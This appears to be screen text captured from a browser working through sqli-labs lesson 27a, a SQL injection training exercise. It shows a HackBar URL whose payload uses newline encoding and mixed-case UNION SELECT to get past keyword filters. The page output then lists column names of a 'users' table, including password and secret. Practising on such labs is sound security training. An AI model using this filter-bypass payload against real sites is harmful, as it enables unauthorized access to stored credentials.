 Less-27 Trick with SELECT & UNI
sql/Less-27a/?id=1"%0AAnd%0A(length(database())>8)%0AuNion%0AsELect%0A1,(group_concat(column_name)),3%0A
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login
name:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,la
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-27a/?id=1"%0aAnd%0a(length(database())>8)%0auNion%0asELect%0a1,
(group_concat(column_name)),3%0afrom%0ainformation_schema.columns%0awhere%0atable_name
='users'and"1"="1
Post data Referer User Agent Cookies Add Header Clear All